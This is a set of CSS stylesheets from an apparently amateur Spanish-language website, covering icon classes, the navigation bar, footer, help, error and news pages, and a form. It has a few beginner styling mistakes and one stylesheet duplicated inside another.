e9d5"}.feather-stop-circle:before{content:"\e9d6"}.feather-sun:before{content:"\e9d7"}.feather-sunrise:before{content:"\e9d8"}.feather-sunset:before{content:"\e9d9"}.feather-tablet:before{content:"\e9da"}.feather-tag:before{content:"\e9db"}.feather-target:before{content:"\e9dc"}.feather-terminal:before{content:"\e9dd"}.feather-thermometer:before{content:"\e9de"}.feather-thumbs-down:before{content:"\e9df"}.feather-thumbs-up:before{content:"\e9e0"}.feather-toggle-left:before{content:"\e9e1"}.feather-toggle-right:before{content:"\e9e2"}.feather-trash:before{content:"\e9e3"}.feather-trash-2:before{content:"\e9e4"}.feather-trending-down:before{content:"\e9e5"}.feather-trending-up:before{content:"\e9e6"}.feather-triangle:before{content:"\e9e7"}.feather-truck:before{content:"\e9e8"}.feather-tv:before{content:"\e9e9"}.feather-twitter:before{content:"\e9ea"}.feather-type:before{content:"\e9eb"}.feather-umbrella:before{content:"\e9ec"}.feather-underline:before{content:"\e9ed"}.feather-unlock:before{content:"\e9ee"}.feather-upload:before{content:"\e9ef"}.feather-upload-cloud:before{content:"\e9f0"}.feather-user:before{content:"\e9f1"}.feather-user-check:before{content:"\e9f2"}.feather-user-minus:before{content:"\e9f3"}.feather-user-plus:before{content:"\e9f4"}.feather-user-x:before{content:"\e9f5"}.feather-users:before{content:"\e9f6"}.feather-video:before{content:"\e9f7"}.feather-video-off:before{content:"\e9f8"}.feather-voicemail:before{content:"\e9f9"}.feather-volume:before{content:"\e9fa"}.feather-volume-1:before{content:"\e9fb"}.feather-volume-2:before{content:"\e9fc"}.feather-volume-x:before{content:"\e9fd"}.feather-watch:before{content:"\e9fe"}.feather-wifi:before{content:"\e9ff"}.feather-wifi-off:before{content:"\ea00"}.feather-wind:before{content:"\ea01"}.feather-x:before{content:"\ea02"}.feather-x-circle:before{content:"\ea03"}.feather-x-square:before{content:"\ea04"}.feather-youtube:before{content:"\ea05"}.feather-zap:before{content:"\ea06"}.feather-zap-off:before{content:"\ea07"}.feather-zoom-in:before{content:"\ea08"}.feather-zoom-out:before{content:"\ea09"}
</file>
<file: css/about.css>
/* Estilos generales */

body {
    background-color: #ffffff;
    color: #ffffff;
    font-family: Arial, sans-serif;
  }
  
  a {
    color: #ffffff;
    text-decoration: none;
  }
  
  /* Barra de navegación */
  
  header {
    background-color: #66bfff;
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  
  nav button {
    background-color: transparent;
    border: none;
    padding: 5px 10px;
    margin-left: 10px;
    cursor: pointer;
  }
  
  .grow {
    transition: transform 0.5s, color 0.1s;
    -webkit-transition: transform 0.5s, color 0.1s;
    -moz-transition: transform 0.5s, color 0.1s;
  }
  
  .grow:hover {
    transform: scale3d(1.5, 1.5, 0.3);
    -webkit-transform: scale3d(1.5, 1.5, 0.3);
    -moz-transform: scale3d(1.5, 1.5, 0.3);
  }

  /* Pie de página */
  
  footer {
    background-color: #66bfff;
    padding: 10px;
    color: #ffffff;
  }
  
  .icono-whatsapp {
    width: 40px;
    height: 40px;
    top: -5px;
    left: 45px;  
  }
  
  section article .float {
    background-color: #66bfff;
    color: #ffffff;
    padding: 10px 20px;
    font-size: 60px;
    margin-top: 10px;
  }
  
  section article .float:hover {
    transform: scale(1.2);
    box-shadow: 0 8px 8px 0 rgba(0, 0, 0, 0.2);
  }
  
  section ul {
    color: #000000;
  }
  
  .What {
    color: #000000;
  }
  
  .boxblack {
    display: flex;
    position: relative;
  }
  
  .boxblack::before {
    content: "";
    position: absolute;
    top: 100;
    left: 100;
    width: 100%;
    height: 100%;
    background-color: #000000;
    opacity: 1;
    z-index: 1;
  }
  
  .boxblack article {
    position: relative;
    z-index: 1;
  }
  
  .tituloprincipal {
    font-size: 50px;
    margin-bottom: 0px;
    margin-left: 100px;
  }
  
  section article .float {
    position: absolute;
    top: 170px;
    left: auto px;
    right: 0px;
    font-size: 40px;
    background-color: #66bfff;
    color: #ffffff;
    padding: 5px 10px;
    font-size: 25px;
    margin-top: 10px;
    width: 120px;
    height: 33px;
  }
  
  .ayuda {
    color: #000000;
  }
  
  .subtitulo1 {
    color: #9B9B9B;
    font-size: 10px;
    position: absolute;
    top: 230px;
    left: 600px;  
  }
  
  /* Estilos para el video */
section.tuto video {
  width: 800px; /* Ajusta el ancho del video */
  height: auto; /* Ajusta la altura automáticamente */
  position: relative;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  justify-content: center;
  align-items: center;
  top: -50px;
}

.Respuesta{
  color: black;
  position: relative;
  top: -90px;
  left: -100px;
  font-size: 18px;
}

.Contacto {
  display: flex;
  align-items: center;
}

aside {
  margin-left: 1000px;
  margin-top: 20px; /* Ajusta el valor según sea necesario para bajar el <aside> */
}

aside + * {
  margin-top: -150px; /* Ajusta el valor según sea necesario para compensar el margen superior del <aside> */
}

.contacto {
  color: black;
}

h2 {
  color: #66bfff;
}

h3 {
  color: #66bfff;
}

ol {
  color: #000000;
}
p{
  color: #000000;
}

.end{
  color:#ffffff;
}
</file>
<file: css/ayuda.css>
/* Estilos generales */

body {
  background-color: #ffffff;
  color: #ffffff;
  font-family: Arial, sans-serif;
}

a {
  color: #ffffff;
  text-decoration: none;
}

/* Barra de navegación */

header {
  background-color: #66bfff;
  padding: 10px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

nav button {
  background-color: transparent;
  border: none;
  padding: 5px 10px;
  margin-left: 10px;
  cursor: pointer;
}

.grow {
  transition: transform 0.5s, color 0.1s;
  -webkit-transition: transform 0.5s, color 0.1s;
  -moz-transition: transform 0.5s, color 0.1s;
}

.grow:hover {
  transform: scale3d(1.5, 1.5, 0.3);
  -webkit-transform: scale3d(1.5, 1.5, 0.3);
  -moz-transform: scale3d(1.5, 1.5, 0.3);
}

/* Sección principal */

main {
  margin: 100px;
}

h2 {
  color: #66bfff;
}

ol {
  color: #000000;
}

/* Pie de página */

footer {
  background-color: #66bfff;
  padding: 10px;
  color: #ffffff;
}

.icono-whatsapp {
  width: 40px;
  height: 40px;
  top: -5px;
  left: 35px;
}

.contacto {
  color: black;
}

/* Estilos específicos de la página de ayuda */

#ayuda-title {
  font-size: 60px;
  margin-bottom: 30px;
  text-align: center;
}

#ayuda-list {
  margin-left: 50px;
  font-size: 16px;
}

#ayuda-list li {
  margin-bottom: 20px;
  line-height: 1.5;
}
aside {
  margin-left: 1000px;
  margin-top: 20px; /* Ajusta el valor según sea necesario para bajar el <aside> */
}

aside + * {
  margin-top: -150px; /* Ajusta el valor según sea necesario para compensar el margen superior del <aside> */
}

.ayuda {
  color: #000000;
}
</file>
<file: css/error.css>
/* Estilos generales */
body {
    background-color: #ffffff;
    color: #ffffff;
    font-family: Arial, sans-serif;
  }
  
  a {
    color: #ffffff;
    text-decoration: none;
  }
  
  /* Barra de navegación */
  header {
    background-color: #66bfff;
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  
  nav button {
    background-color: transparent;
    border: none;
    padding: 5px 10px;
    margin-left: 10px;
    cursor: pointer;
  }
  
  .grow {
    transition: transform 0.5s, color 0.1s;
    -webkit-transition: transform 0.5s, color 0.1s;
    -moz-transition: transform 0.5s, color 0.1s;
  }
  
  .grow:hover {
    transform: scale3d(1.5, 1.5, 0.3);
    -webkit-transform: scale3d(1.5, 1.5, 0.3);
    -moz-transform: scale3d(1.5, 1.5, 0.3);
  }
  
  /* Pie de página */
  footer {
    background-color: #66bfff;
    padding: 10px;
    color: #ffffff;
  }
  
  .icono-whatsapp {
    width: 40px;
    height: 40px;
    top: -5px;
    left: 45px;
  }
  
  /* Estilos específicos para el contenido dentro de <main> */
  main {
    margin: 20px;
  }
  
  section {
    background-color: #66bfff31;
    padding: 20px;
    border-radius: 5px;
  }
  
  h3 {
    color: #000000;
    font-size: 28px;
    margin-bottom: 20px;
  }
  
  p {
    color: #000000;
    font-size: 18px;
    line-height: 1.5;
    margin-bottom: 10px;
  }
  
  ul {
    color: #000000;
    margin-bottom: 10px;
  }
  
  li {
    margin-left: 20px;
  }
  
  /* Media Query for Mobile Devices */
  @media only screen and (max-width: 768px) {
    /* Adjust header styles */
    header {
      flex-direction: column;
      align-items: center;
    }
  
    nav button {
      margin-left: 0;
      margin-top: 10px;
    }
  
    /* Adjust footer styles */
    footer {
      flex-direction: column;
      align-items: center;
    }
  
    aside {
      margin-left: 0;
    }
  
    /* Adjust main content styles */
    main {
      margin: 10px;
    }
  
    section {
      padding: 10px;
    }

    @keyframes blink {
        0% { opacity: 1; }
        50% { opacity: 0; }
        100% { opacity: 1; }
      }
      
      h3 {
        animation: blink 3s infinite;
      }
      @keyframes rainbow {
        0% { color: red; }
        14% { color: orange; }
        28% { color: yellow; }
        42% { color: green; }
        57% { color: blue; }
        71% { color: indigo; }
        85% { color: violet; }
        100% { color: red; }
      }
      
      h3 {
        animation: rainbow 5s infinite;
      }
    }
</file>
<file: css/noticias.css>
/* Estilos generales */

body {
    background-color: #ffffff;
    color: #ffffff;
    font-family: Arial, sans-serif;
  }
  
  a {
    color: #ffffff;
    text-decoration: none;
  }
  
  /* Barra de navegación */
  
  header {
    background-color: #66bfff;
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  
  nav button {
    background-color: transparent;
    border: none;
    padding: 5px 10px;
    margin-left: 10px;
    cursor: pointer;
  }
  
  .grow {
    transition: transform 0.5s, color 0.1s;
    -webkit-transition: transform 0.5s, color 0.1s;
    -moz-transition: transform 0.5s, color 0.1s;
  }
  
  .grow:hover {
    transform: scale3d(1.5, 1.5, 0.3);
    -webkit-transform: scale3d(1.5, 1.5, 0.3);
    -moz-transform: scale3d(1.5, 1.5, 0.3);
  }

  /* Pie de página */
  
  footer {
    background-color: #66bfff;
    padding: 10px;
    color: #ffffff;
  }
  
  .icono-whatsapp {
    width: 40px;
    height: 40px;
    top: -5px;
    left: 45px;  
  }
  
  section article .float {
    background-color: #66bfff;
    color: #ffffff;
    padding: 10px 20px;
    font-size: 60px;
    margin-top: 10px;
  }
  
  section article .float:hover {
    transform: scale(1.2);
    box-shadow: 0 8px 8px 0 rgba(0, 0, 0, 0.2);
  }
  
  section ul {
    color: #000000;
  }
  
  .What {
    color: #000000;
  }
  
  .boxblack {
    display: flex;
    position: relative;
  }
  
  .boxblack::before {
    content: "";
    position: absolute;
    top: 100;
    left: 100;
    width: 100%;
    height: 100%;
    background-color: #000000;
    opacity: 1;
    z-index: 1;
  }
  
  .boxblack article {
    position: relative;
    z-index: 1;
  }
  
  .tituloprincipal {
    font-size: 50px;
    margin-bottom: 0px;
    margin-left: 100px;
  }
  
  section article .float {
    position: absolute;
    top: 170px;
    left: auto px;
    right: 0px;
    font-size: 40px;
    background-color: #66bfff;
    color: #ffffff;
    padding: 5px 10px;
    font-size: 25px;
    margin-top: 10px;
    width: 120px;
    height: 33px;
  }
  
  .ayuda {
    color: #000000;
  }
  
  .subtitulo1 {
    color: #9B9B9B;
    font-size: 10px;
    position: absolute;
    top: 230px;
    left: 600px;  
  }
  
  /* Estilos para el video */
section.tuto video {
  width: 800px; /* Ajusta el ancho del video */
  height: auto; /* Ajusta la altura automáticamente */
  position: relative;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  justify-content: center;
  align-items: center;
  top: -50px;
}

.Respuesta{
  color: black;
  position: relative;
  top: -90px;
  left: -100px;
  font-size: 18px;
}

.Contacto {
  display: flex;
  align-items: center;
}

aside {
  margin-left: 1000px;
  margin-top: 20px; /* Ajusta el valor según sea necesario para bajar el <aside> */
}

aside + * {
  margin-top: -150px; /* Ajusta el valor según sea necesario para compensar el margen superior del <aside> */
}

.contacto {
  color: black;
}
/* Estilos generales */

body {
    background-color: #ffffff;
    color: #ffffff;
    font-family: Arial, sans-serif;
  }
  
  a {
    color: #ffffff;
    text-decoration: none;
  }
  
  /* Barra de navegación */
  
  header {
    background-color: #66bfff;
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  
  nav button {
    background-color: transparent;
    border: none;
    padding: 5px 10px;
    margin-left: 10px;
    cursor: pointer;
  }
  
  .grow {
    transition: transform 0.5s, color 0.1s;
    -webkit-transition: transform 0.5s, color 0.1s;
    -moz-transition: transform 0.5s, color 0.1s;
  }
  
  .grow:hover {
    transform: scale3d(1.5, 1.5, 0.3);
    -webkit-transform: scale3d(1.5, 1.5, 0.3);
    -moz-transform: scale3d(1.5, 1.5, 0.3);
  }
  
  /* Pie de página */
  
  footer {
    background-color: #66bfff;
    padding: 10px;
    color: #ffffff;
  }
  
  .icono-whatsapp {
    width: 40px;
    height: 40px;
    top: -5px;
    left: 45px;
  }
  
  section {
    margin-bottom: 20px;
  }
  
  section h2 {
    color: #000000;
    font-size: 24px;
    margin-bottom: 10px;
  }
  
  section p {
    color: #000000;
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 10px;
  }
  
  section ul {
    color: #000000;
    margin-bottom: 10px;
  }
  
  section li {
    margin-left: 20px;
  }
  
  /* Estilos específicos para el contenido dentro de <main> */
  
  main {
    margin: 20px;
  }
  
  main section {
    background-color: #66bfff31;
    padding: 20px;
    border-radius: 5px;
  }
  
  main h3 {
    color: #000000;
    font-size: 28px;
    margin-bottom: 20px;
  }
  
  main p {
    color: #000000;
    font-size: 18px;
    line-height: 1.5;
    margin-bottom: 10px;
  }
  
  main ul {
    color: #000000;
    margin-bottom: 10px;
  }
  
  main li {
    margin-left: 20px;
  }

  @keyframes blink {
    0% { opacity: 1; }
    50% { opacity: 0; }
    100% { opacity: 1; }
  }
  
  h3 {
    animation: blink 3s infinite;
  }
  @keyframes rainbow {
    0% { color: red; }
    14% { color: orange; }
    28% { color: yellow; }
    42% { color: green; }
    57% { color: blue; }
    71% { color: indigo; }
    85% { color: violet; }
    100% { color: red; }
  }
  
  h3 {
    animation: rainbow 5s infinite;
  }
</file>
<file: css/stylefrom.css>
/* styleform.css */

body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    background-color: #f0f0f0;
}

header {
    background-color: #66bbff;
    color: white;
    text-align: center;
    padding: 10px 0;
}

nav a {
    color: white;
    text-decoration: none;
    margin-right: 20px;
    text-align: center;
}

main {
    max-width: 300px;
    margin: 20px auto;
    padding: 20px;
    background-color: white;
    border: 1px solid #ccc;
    border-radius: 5px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

formulario {
    display: flex;
    flex-direction: column;
    align-items: center;
}

label {
    display: flex;
    flex-direction: column;
    margin: 10px 0;
}

span {
    font-weight: bold;
    margin-bottom: 5px;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="int"] {
    width: 100%;
    padding: 8px;
    margin-top: 4px;
    border: 1px solid #ccc;
    border-radius: 3px;
}

input[type="submit"] {
    background-color: #66bbff;
    color: white;
    padding: 10px 20px;
    border: none;
    border-radius: 3px;
    cursor: pointer;
    font-weight: bold;
    margin-top: 15px;
    
}

input[type="submit"]:hover {
    background-color: #66bbff;
    align-items: center;
}
</file>
